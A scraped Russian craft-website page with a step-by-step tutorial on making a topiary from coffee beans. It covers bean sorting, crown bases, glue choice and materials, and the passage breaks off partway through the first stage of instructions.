простые и красивые идеи">Детские поделки на 23 февраля: простые и красивые идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-voennuju-temu.html" title="Делаем красивые поделки на военную тему — порядок изготовления">Делаем красивые поделки на военную тему — порядок изготовления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-atlasnyh-lent-svoimi-rukami.html" title="Оригинальные поделки из атласных лент своими руками — лучшие фото идеи">Оригинальные поделки из атласных лент своими руками — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-konfet.html" title="Как сделать новогодние поделки из конфет своими руками — оригинальные идеи">Как сделать новогодние поделки из конфет своими руками — оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-vatnyh-diskov.html" title="Лучшие фото идеи новогодних поделок из ватных дисков">Лучшие фото идеи новогодних поделок из ватных дисков</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/snegovik-iz-plastikovyh-stakanchikov.html" title="Снеговик из пластиковых стаканчиков своими руками — пошаговый мастер-класс">Снеговик из пластиковых стаканчиков своими руками — пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-dlya-detskogo-sada.html" title="Простые новогодние поделки для детского сада – пошаговый мастер-класс">Простые новогодние поделки для детского сада – пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnie-podelki-iz-gofrirovannoj-bumagi.html" title="Лучшие фото идеи новогодних поделок из гофрированной бумаги">Лучшие фото идеи новогодних поделок из гофрированной бумаги</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/novogodnyaya-banka-so-snegom.html" title="Новогодняя баночка со снегом своими руками — лучшие фото идеи">Новогодняя баночка со снегом своими руками — лучшие фото идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-mandarinov.html" title="Идеи поделок из мандаринов к Новому Году и не только">Идеи поделок из мандаринов к Новому Году и не только</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-dlya-detey-10-let.html" title="Поделки для детей 10 лет — лучшие идеи для развития и увлечения">Поделки для детей 10 лет — лучшие идеи для развития и увлечения</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-skorlupy-gretskogo-oreha.html" title="Детские поделки из скорлупы грецкого ореха — идеи для творчества">Детские поделки из скорлупы грецкого ореха — идеи для творчества</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikatsiya-dlya-detey-5-6-let-shablony.html" title="Шаблоны аппликаций для детей 5-6 лет">Шаблоны аппликаций для детей 5-6 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikatsii-iz-geometricheskih-figur-dlya-detey.html" title="Аппликации из геометрических фигур для детей">Аппликации из геометрических фигур для детей</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/applikaczii-dlya-maly-shej-2-3-let-shablony.html" title="Шаблоны аппликаций для малышей 2-3 лет">Шаблоны аппликаций для малышей 2-3 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kartiny-i-panno-iz-fasoli-svoimi-rukami.html" title="Поделки, картины и панно из фасоли своими руками">Поделки, картины и панно из фасоли своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/v-sadik-iz-ovoshhej-svoimi-rukami.html" title="Создание поделок в садик из овощей своими руками">Создание поделок в садик из овощей своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/sozdanie-osennih-kompozitsij-iz-ovoshhej-i-fruktov-svoimi-rukami.html" title="Создание осенних композиций из овощей и фруктов своими руками">Создание осенних композиций из овощей и фруктов своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-plastikovyh-i-metallicheskih-kryshek-ot-butylok-i-probok.html" title="Поделки из пластиковых и металлических крышек от бутылок и пробок">Поделки из пластиковых и металлических крышек от бутылок и пробок</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/dlya-detej-iz-kapsul-ot-kinder-syurpriza.html" title="Интересные поделки для детей из капсул от киндер сюрприза">Интересные поделки для детей из капсул от киндер сюрприза</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-listev-na-temu-oseni-v-shkolu.html" title="Поделки из листьев на тему осени в школу">Поделки из листьев на тему осени в школу</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-odnorazovyh-i-plastikovyh-lozhek-svoimi-rukami.html" title="Поделки из одноразовых и пластиковых ложек своими руками">Поделки из одноразовых и пластиковых ложек своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-prirodnogo-materiala.html" title="Какие поделки можно сделать из природного материала">Какие поделки можно сделать из природного материала</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-zheludej-svoimi-rukami.html" title="Поделки из желудей своими руками">Поделки из желудей своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-vtulok-ot-tualetnoj-bumagi.html" title="Интересные поделки из втулок от туалетной бумаги своими руками">Интересные поделки из втулок от туалетной бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-shpagata.html" title="Поделки из шпагата своими руками">Поделки из шпагата своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/otkrytki-ko-dnyu-uchitelya.html" title="Открытки ко дню учителя своими руками">Открытки ко дню учителя своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/koshelek-iz-kozhi.html" title="Кошелек из кожи своими руками">Кошелек из кожи своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/na-temu-oseni-v-detskij-sadik-krasivo-i-prosto.html" title="Поделки на тему осени в детский садик: красиво и просто">Поделки на тему осени в детский садик: красиво и просто</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-bumagi-dlya-detej-8-9-let.html" title="Интересные поделки из бумаги своими руками для детей 8–9 лет">Интересные поделки из бумаги своими руками для детей 8–9 лет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-shishek-i-plastilina.html" title="Поделки из шишек и пластилина своими руками">Поделки из шишек и пластилина своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/iz-probki-ot-vina.html" title="Необычная поделка своими руками из пробки от вина">Необычная поделка своими руками из пробки от вина</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/vse-novinki-dlya-detej.html" title="Все новинки для детей в сфере поделок своими руками">Все новинки для детей в сфере поделок своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/chto-nibud-iz-bumagi-kak-sdelat.html" title="Что-нибудь из бумаги, как сделать?">Что-нибудь из бумаги, как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega current-menu-item"><a href="/svoimi-rukami/podelki/topiarii-svoimi-rukami-iz-kofejnyh-zyoren-poshagovye-foto.html" title="Топиарии своими руками из кофейных зёрен: пошаговые фото">Топиарии своими руками из кофейных зёрен: пошаговые фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-nenuzhnyh-veshhej-svoimi-rukami-foto-i-video.html" title="Поделки из ненужных вещей своими руками: фото и видео">Поделки из ненужных вещей своими руками: фото и видео</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/rozy-iz-gofrirovannoj-bumagi-svoimi-rukami-tsvetki-iz-konfet.html" title="Розы из гофрированной бумаги своими руками, цветки из конфет">Розы из гофрированной бумаги своими руками, цветки из конфет</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-solyonogo-testa-svoimi-rukami-idei-i-foto.html" title="Поделки из солёного теста своими руками: идеи и фото">Поделки из солёного теста своими руками: идеи и фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/ispolzovanie-bumaga-tishyu-podelki-iz-neyo.html" title="Использование бумага тишью, поделки из неё">Использование бумага тишью, поделки из неё</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/vypiska-devochki-iz-roddoma-krasivyj-bant-svoimi-rukami.html" title="Выписка девочки из роддома: красивый бант своими руками">Выписка девочки из роддома: красивый бант своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/edinichka-na-godik-svoimi-rukami-kak-sdelat.html" title="Единичка на годик своими руками: как сделать?">Единичка на годик своими руками: как сделать?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/izbushka-na-kurih-nozhkah-svoimi-rukami.html" title="Избушка на курьих ножках своими руками">Избушка на курьих ножках своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-zubochistok-delaem-s-rebenkom.html" title="Поделки из зубочисток- делаем с ребенком">Поделки из зубочисток- делаем с ребенком</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-rakushek-svoimi-rukami-dlya-nachinayushhih.html" title="Поделки из ракушек своими руками для начинающих">Поделки из ракушек своими руками для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-plastikovyh-butylok-dlya-detskogo-sada-svoimi-rukami.html" title="Поделки из пластиковых бутылок для детского сада своими руками">Поделки из пластиковых бутылок для детского сада своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-dereva-svoimi-rukami-s-chertezhami-dlya-nachinayushhih.html" title="Поделки из дерева своими руками с чертежами для начинающих">Поделки из дерева своими руками с чертежами для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/tort-iz-konfet-dlya-nachinayushhih-svoimi-rukami-poshagovo.html" title="Торт из конфет для начинающих своими руками пошагово">Торт из конфет для начинающих своими руками пошагово</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-podelki-iz-shishek-svoimi-rukami.html" title="Как сделать поделки из шишек своими руками?">Как сделать поделки из шишек своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-zakladku-dlya-knigi-uchebnika-svoimi-rukami.html" title="Как сделать закладку для книги, учебника своими руками">Как сделать закладку для книги, учебника своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-strashilki-svoimi-rukami-na-prazdnik-hellouin.html" title="Поделки-страшилки своими руками на праздник Хэллоуин">Поделки-страшилки своими руками на праздник Хэллоуин</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-iz-bumagi-chto-mozhno-sdelat-svoimi-rukami.html" title="Поделки из бумаги: что можно сделать своими руками?">Поделки из бумаги: что можно сделать своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/kak-sdelat-kormushki-dlya-ptits-svoimi-rukami-neslozhnye-sovety.html" title="Как сделать кормушки для птиц своими руками — несложные советы">Как сделать кормушки для птиц своими руками — несложные советы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-dlya-nachinayushhih-tsvety-iz-salfetok-svoimi-rukami.html" title="Поделки для начинающих: цветы из салфеток своими руками">Поделки для начинающих: цветы из салфеток своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/osennyaya-podelka-v-detskij-sad-kak-sdelat-svoimi-rukami.html" title="Осенняя поделка в детский сад. Как сделать своими руками?">Осенняя поделка в детский сад. Как сделать своими руками?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelki/podelki-na-den-materi-svoimi-rukami.html" title="Поделки на день матери своими руками">Поделки на день матери своими руками</a></li></ul> </li></ul></div><div class="hd_right"><div class="hd_menu_top"><ul id="menu-verhnee-menyu" class="nav"><li id="menu-item-22500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22500"><a href="/">Главная</a></li></ul></div></div><div class="clear"></div><div class="hd_bottom_menu"><ul id="menu-menyu-v-sinej-ramke" class="nav"><li id="menu-item-31151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-31151"><a href="/svoimi-rukami">Своими руками</a></li> <li id="menu-item-31152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31152"><a href="/shite">Шитье</a></li> <li id="menu-item-31153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31153"><a href="/vykrojki">Выкройки</a></li> <li id="menu-item-31154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31154"><a href="/risovanie">Рисование</a></li> <li id="menu-item-31155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31155"><a href="/biseropletenie">Бисероплетение</a></li></ul></div><div class="clear"></div><div class="affix"> <button class="toggle-button navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div class="logo_slide"> <noscript><img src="/wp-content/themes/universal/img/logovsp.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logovsp.png" alt="/"></div></div></div></div><div class="clear"></div><div id="content"> <div class="wrapper"><div class="content_left"><div class="post"><div class="breadcrumbs"></div><div class="post_title"><h1>Топиарии своими руками из кофейных зёрен: пошаговые фото</h1></div><div class="post_body"><div class="post_thumb"></div><div class="flat_pm_start"></div><p><noscript><img class="alignleft" title="Кофейное дерево своими руками" src="/wp-content/auploads/278728/kofeinoe-derevo-svoimi-rukami.jpg" alt="Кофейный бонсай" width="300" height="200"></noscript><img class="lazyload alignleft" title="Кофейное дерево своими руками" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278728/kofeinoe-derevo-svoimi-rukami.jpg" alt="Кофейный бонсай" width="300" height="200">Искусство фигурной стрижки деревьев и кустарников нашло достойное место в дизайне интерьера.</p><p><strong>Топиарии</strong> – это декоративные <a href="/svoimi-rukami/podelki/iz-prirodnogo-materiala.html">поделки</a>, часто стилизованные под фигурные кроны деревьев, популярны и востребованы. Их возможно сделать своими руками.</p><p></p><div class="mih">...</div><span id="more-34581"></span><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div></div><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div><ul class="contents"> <li class="top"><a href="#topiariy-iz-kofe-svoimi-rukami-chto-neobhodimo-znat-">Топиарий из кофе своими руками: что необходимо знать?</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#kofeynye-zerna-dlya-topiariya">Кофейные зёрна для топиария</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#vybor-zagotovok-dlya-krony">Выбор заготовок для кроны</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#rabota-s-kleem">Работа с клеем</a></li> <li class="top"><a href="#kofeynoe-derevo-svoimi-rukami-master-klass">Кофейное дерево своими руками: мастер-класс</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#materialy-i-instrumenty-">Материалы и инструменты:</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#instrukciya-s-poshagovymi-foto">Инструкция с пошаговыми фото</a></li> <li class="top"><a href="#varianty-topiariev-iz-kofeynyh-zeren">Варианты топиариев из кофейных зёрен</a></li></ul></blockquote><p><noscript><img class="alignleft" title="Идеи кофейных топиариев" src="/wp-content/auploads/278726/363639_kofeinyi-topiarii-s-cvetami.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="199"></noscript><img class="lazyload alignleft" title="Идеи кофейных топиариев" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20199%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278726/363639_kofeinyi-topiarii-s-cvetami.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="199"></p><p>Топиарий, выполненный в виде символа любви, благополучия или успеха – стильное украшение интерьера, интересный <a href="/master-klassy/idei-podarkov-i-suvenirov-svoimi-rukami.html">подарок</a> для друзей и близких.</p><p>Природная фактура, аромат кофе и неограниченное количество вариантов исполнения делают топиарии, изготовленные с использованием кофейных зёрен, весьма популярными.</p> <a class="kc-anchor" name="topiariy-iz-kofe-svoimi-rukami-chto-neobhodimo-znat-"></a><h2>Топиарий из кофе своими руками: что необходимо знать?</h2><p><noscript><img class="alignright" title="Красивый кофейный топиарий" src="/wp-content/auploads/278735/krasivyi-kofeinyi-topiarii.jpg" alt="Как приклеивать кофейные зерна на топиарий" width="300" height="163"></noscript><img class="lazyload alignright" title="Красивый кофейный топиарий" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20163%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278735/krasivyi-kofeinyi-topiarii.jpg" alt="Как приклеивать кофейные зерна на топиарий" width="300" height="163">Мастер-классов по созданию <a href="/svoimi-rukami/dlya-doma/poshagovaya-instruktsiya-vypolneniya-topiariya-svoimi-rukami-dlya-nachinayushhih.html">топиариев</a> множество. Выбираем мастер-класс, который нравится больше других, приобретаем необходимые материалы по списку и приступаем к работе, пользуясь пошаговой инструкцией. <strong>Сделать топиарий не очень сложно</strong>, но не стоит игнорировать общие правила и советы по использованию материалов, которые пригодятся всем начинающим.</p> <a class="kc-anchor" name="kofeynye-zerna-dlya-topiariya"></a><h3>Кофейные зёрна для топиария</h3><p><noscript><img class="alignleft" title="Кофе, подходящий для топиария" src="/wp-content/auploads/278736/kofe-podhodyaschii-dlya-topiariya.jpg" alt="Как выбрать кофе для топиария" width="300" height="120"></noscript><img class="lazyload alignleft" title="Кофе, подходящий для топиария" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20120%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278736/kofe-podhodyaschii-dlya-topiariya.jpg" alt="Как выбрать кофе для топиария" width="300" height="120">Зерновой кофе бывает разного качества. <strong>Для создания топиария подойдёт недорогой кофе</strong>, зёрна которого не калиброваны, отличаются размером и имеют небольшие дефекты.</p><p>Дорогой кофе с зёрнышками одинакового размера трудно наклеить вплотную – остаются пробелы. В этом случае приходится клеить два слоя кофейных семян вручную. Процесс захватывающий, но долгий и трудоёмкий.</p><p>Начинающему мастеру, желающему сделать топиарий из кофейных зёрен, вполне подойдёт недорогой кофе, который <strong>необходимо предварительно рассортировать</strong>. Для это нужно:</p><ul class="accentgreen"> <li><noscript><img class="alignright" title="Отбираем зерна кофе для топиария" src="/wp-content/auploads/278737/otbiraem-zerna-kofe-dlya-topiariya.jpg" alt="Зерна кофе для кофейного деревца" width="300" height="149"></noscript><img class="lazyload alignright" title="Отбираем зерна кофе для топиария" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20149%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278737/otbiraem-zerna-kofe-dlya-topiariya.jpg" alt="Зерна кофе для кофейного деревца" width="300" height="149">удалить слишком округлые и крупные семена, которые будут выступать из общей плоскости изделия;</li> <li>убрать зёрна с глубокими трещинами и другими поверхностными дефектами;</li> <li>отобрать зерновую мелочь, которая пригодится для заделывания промежутков;</li> <li>отделить кофе не очень ровный и с небольшими дефектами – для нижних и скрытых мест:</li> <li>выбрать самые ровные и красивые зёрна для верха изделия.</li></ul> <a class="kc-anchor" name="vybor-zagotovok-dlya-krony"></a><h3>Выбор заготовок для кроны</h3><p><noscript><img class="alignright" title="Заготовка для топиария" src="/wp-content/auploads/278733/zagotovka-dlya-topiariya.jpg" alt="Шар-заготовка" width="300" height="200"></noscript><img class="lazyload alignright" title="Заготовка для топиария" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20200%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278733/zagotovka-dlya-topiariya.jpg" alt="Шар-заготовка" width="300" height="200"><strong>Заготовками для кофейного топиария служат:</strong></p><ol class="accentgreen"> <li>Готовые пенопластовые фигуры, которые покупают в магазинах для <a href="/svoimi-rukami/podarki/rukodelie-interesnye-idei-dlya-tvorchestva-i-podarkov-svoimi-rukami.html">рукоделия</a>.</li> <li>Пенополистирол – материал, пластины которого продают в строительных отделах.</li> <li>Игрушечные пластмассовые шары или шарики для сухого бассейна.</li> <li>Круглые стеклянные ёлочные украшения.</li> <li>Шары и фигуры из смятой <a href="/svoimi-rukami/podelki/podelki-iz-bumagi-chto-mozhno-sdelat-svoimi-rukami.html">бумаги</a>, которую обматывают нитками, формируя крону нужной формы.</li></ol><p><noscript><img class="alignleft" title="Обклеиваем каждый шарик нитью" src="/wp-content/auploads/278738/04615949.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="224"></noscript><img class="lazyload alignleft" title="Обклеиваем каждый шарик нитью" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20224%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278738/04615949.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="224"></p><p>Проще всего, использовать готовую пенопластовую заготовку в форме сердца или шара. Перед работой её <strong>необходимо грунтовать</strong> слоем клея ПВА. Если оклеить заготовку коричневой тканью или обмотать коричневыми нитками – отпадёт необходимость в покраске. Удобно использовать коричневую акриловую краску – она хорошо ложится на основу из клея ПВА и прекрасно на ней держится.</p><p>Если под рукой нет красителя или ткани нужного цвета, можно в клей ПВА добавить молотый, быстрорастворимый кофе или кофейную гущу и нанести слой, который по оттенку не будет отличаться от зёрен.</p><p><noscript><img class="alignright" title="маленький топиарий из кофейных зерен" src="/wp-content/auploads/278732/topiariy-iz-kofeynyih-zeren-mat-2-2.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="222"></noscript><img class="lazyload alignright" title="маленький топиарий из кофейных зерен" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20222%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278732/topiariy-iz-kofeynyih-zeren-mat-2-2.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="222"></p><p><strong>Из пенополистирола легко сделать заготовку любой формы</strong> – он не крошится при резке. Его применяют вместо монтажной пены при создании топиариев в виде парящей чашки.</p><p>При использовании пластиковых игрушечных шаров учитывают толщину и эластичность их стенок. Если шарики легко гнутся — приклеенные зёрна часто отскакивают от поверхности. Шары необходимо предварительно надрезать и набить мятой бумагой, а затем загрунтовать клеем ПВА. Этот приём позволяет сделать заготовку из тонкого пластика устойчивой к сминанию.</p> <a class="kc-anchor" name="rabota-s-kleem"></a><h3>Работа с клеем</h3><p><noscript><img class="alignright" title="Клей кристалл для топиария" src="/wp-content/auploads/278734/klei-kristall-dlya-topiariya.jpg" alt="Какой клей нужен для создания топиария" width="300" height="400"></noscript><img class="lazyload alignright" title="Клей кристалл для топиария" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20400%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278734/klei-kristall-dlya-topiariya.jpg" alt="Какой клей нужен для создания топиария" width="300" height="400">При создании кофейного топиария <strong>используют различные виды клея</strong>. Для закрепления крупных элементов декора хорошо подходит клеевой пистолет или моментальный клей. Лучший вариант для подготовки основы – клей ПВА. Для приклеивания зёрен поштучно нужен «Момент» или горячий клей из пистолета.</p><p>Когда нет необходимости ставить каждое зерно в строгое положение, вниз бороздкой или на боковую часть, то стоит воспользоваться прозрачным клеем для монтажа потолочной плитки. Его наносят на рабочую поверхность, а потом прокатывают заготовку по кофейным зёрнам, которые прилипают в произвольном порядке. Клей не сразу застывает и положение зёрен легко скорректировать.</p><p>Перед началом работ следует внимательно просмотреть мастер-класс, где подробно рассказано о подготовке основы и возможных вариантах приклейки зёрен своими руками.</p><p><iframe loading="lazy" src="https://www.youtube.com/embed/neKcimqfO-Y" width="640" height="360" allowfullscreen="allowfullscreen"></iframe></p> <a class="kc-anchor" name="kofeynoe-derevo-svoimi-rukami-master-klass"></a><h2>Кофейное дерево своими руками: мастер-класс</h2><p>Начать создание кофейных топиариев с <strong>изготовления деревьев с круглыми кронами</strong> – верное решение. В процессе воплощения незамысловатой идеи осваивают все необходимые навыки и усваивают особенности и тонкости создания изделий из кофе. Классическое дерево из кофейных зёрен дополняют разнообразным декором, который легко заменить. Такое деревце всегда будет выглядеть оригинально.</p> <a class="kc-anchor" name="materialy-i-instrumenty-"></a><h3>Материалы и инструменты:</h3><ol class="accentgreen"> <li><noscript><img class="alignright" title="Материалы для изготовления топиария из кофе" src="/wp-content/auploads/278747/materialy-dlya-izgotovleniya-topiariya-iz-kofe.jpg" alt="Материалы для топиария" width="300" height="199"></noscript><img class="lazyload alignright" title="Материалы для изготовления топиария из кофе" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20199%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278747/materialy-dlya-izgotovleniya-topiariya-iz-kofe.jpg" alt="Материалы для топиария" width="300" height="199">Кофейные зёрна – одна упаковка.</li> <li>Шаровидная основа – 1 шт.</li> <li>Коричневая акриловая краска, нитки или материя для создания поверхности под приклейку зёрен.</li> <li>Основа для ствола: красивая и прочная ветка, шпажка для шашлыка или толстая алюминиевая проволока.</li> <li>Горшок, чашка, банка от крема или другая симпатичная ёмкость.</li> <li>Пластиковый стаканчик. Его высота должна быть ниже основной ёмкости на 1–2 см. При необходимости стаканчик можно сверху подрезать до нужной высоты.</li> <li>Алебастр, гипсовая шпатлёвка или цемент.</li> <li>Декор для украшения ствола и кроны. Выбор зависит от стиля и назначения кофейного топиария. Применяют ленты, верёвки и плетёные шнуры; искусственные цветы и фрукты; декоративные и настоящие монеты; фигурки птиц. Для наполнения ёмкости подойдёт галька, кофейные зёрна и разноцветные пуговицы.</li> <li>Клей. Используют ПВА, «Момент» или «Титан». Лучше иметь несколько видов клея для выполнения различных видов работ. Наличие клеевого пистолета желательно, но необязательно.</li> <li>Двусторонний скотч для декорирования ствола.</li> <li>Инструменты: нож, ножницы, кисточки для клея и краски.</li></ol> <a class="kc-anchor" name="instrukciya-s-poshagovymi-foto"></a><h3>Инструкция с пошаговыми фото</h3><p>Как сделать кофейное дерево начинающему мастеру? Рассмотрим создание топиария, основу которого составляет пенопластовый шар и прямая ветка дерева без сучков.</p><p><strong>Первый этап:</strong></p><ol class="accentgreen"> <li><strong><noscript><img class="alignright" title="На заготовку для кроны приклеивают кофейные зерна, располагая их центральной полосой вниз" src="/wp-content/auploads/278748/2d14ddd2-1532-4d04-9d0e-7dff8fdb03c8.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="201"></noscript><img class="lazyload alignright" title="На заготовку для кроны приклеивают кофейные зерна, располагая их центральной полосой вниз" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20201%22%3E%3C/svg%3E" data-src="/wp-content/auploads/278748/2d14ddd2-1532-4d04-9d0e-7dff8fdb03c8.jpg" alt="Топиарии своими руками из кофейных зёрен: пошаговые фото" width="300" height="201">Подготовим шар к оклейке зёрнами</strong>. Для этого нанесём на его поверхность слой клея ПВА, дадим высохнуть и покрасим акриловым красителем коричневого цвета, с оттенком, близким к цвету кофе.</li> <li>Сортируем кофейные зёрна по размеру и качеству.</li> <li><strong>Размечаем и вырезаем в высохшем шаре отверстие для ствола</strong>. Глубина отверстия должна быть не меньше четверти диаметра шара, а ширина – соответствовать диаметру ветви. Отверстие изнутри промазываем клеем ПВА, который образует плёнку, препятствующую разрушению пенопласта от действия горячего или моментального клея.</li> <li><strong>Готовим ветку для ствола 